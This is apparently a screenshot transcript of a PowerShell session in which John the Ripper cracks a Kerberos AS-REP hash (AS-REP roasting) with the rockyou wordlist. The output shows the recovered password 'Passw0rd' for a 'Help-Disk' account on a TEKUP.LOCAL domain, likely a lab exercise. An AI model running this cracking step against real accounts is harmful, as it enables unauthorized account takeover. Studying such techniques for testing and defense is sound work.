 PS C:\Users\walid1\Desktop\john-1.9.0-jumbo-1-win64\run> .\john .\TGT.txt --wordlist=rockyou.txt
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX
2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Passw0rd         ($krb5asrep$23$Help-Disk@TEKUP.LOCAL)
1g 0:00:00:00 DONE (2023-05-03 02:56) 5.235g/s 42890p/s 42890c/s 42890C/s smart1..total90
Use the "--show" option to display all of the cracked passwords reliably
Session completed
PS C:\Users\walid1\Desktop\john-1.9.0-jumbo-1-win64\run>
TGT - Bloc-notes